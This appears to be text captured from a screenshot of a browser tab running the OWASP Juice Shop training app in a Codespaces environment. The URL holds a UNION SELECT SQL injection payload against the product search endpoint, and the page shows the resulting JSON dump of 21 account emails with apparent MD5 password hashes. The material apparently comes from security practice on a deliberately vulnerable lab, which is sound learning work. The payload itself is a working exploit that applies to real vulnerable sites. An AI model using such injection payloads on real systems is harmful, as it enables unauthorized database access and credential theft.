 friendly-fortnight-r45rpv6xxjr4fxr4p-3000.app.github.dev/rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20U...
Levels of Measurem...
New Tab
All Bookmarks
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":2,"name":"jim@juice-sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9}]}
27°C
Mostly cloudy
Search
K
ENG
US
12:01 am
21/11/2026